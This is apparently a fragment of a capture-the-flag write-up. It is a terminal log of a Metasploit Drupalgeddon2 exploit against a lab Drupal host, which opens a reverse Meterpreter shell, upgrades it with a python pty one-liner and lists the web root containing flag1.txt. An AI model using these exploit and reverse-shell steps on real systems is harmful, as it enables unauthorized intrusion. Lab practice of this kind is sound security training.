 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.91.136:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.91.138
[*] Meterpreter session 1 opened (192.168.91.136:4444 -> 192.168.91.138:38449) at 2023-11-15 19:29
:50 +0800
meterpreter > shell
Process 3758 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
KALI LINUX
the quieter you become, the more you are able to hear"